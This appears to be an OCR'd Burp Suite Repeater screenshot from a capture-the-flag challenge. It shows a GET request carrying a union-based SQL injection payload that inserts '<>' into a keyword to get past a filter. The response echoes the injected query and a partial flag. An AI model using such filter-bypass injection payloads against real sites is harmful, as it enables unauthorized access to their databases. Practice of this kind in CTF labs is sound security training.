 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://3fb312906c5a4d019f67a5507c2065d240c099882de4499f.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /index.php?id=1+union+s<>elect+1,2,3 HTTP/1.1
Host: 3fb312906c5a4d019f67a5507c2065d240c099882de4499f.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __jsluid=30f7c802f6e84cc8c0dabf1b77fb6895
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Jun 2019 08:30:30 GMT
Content-Type: text/html
Content-Length: 185
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 935cd27,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--SELECT * FROM info WHERE id=1 union select 1,2,3--><br />flag{在数据库中}<br /><br
/>2<br /><br />
? < + > Type a search term 0 matches
Done
391 bytes | 91 millis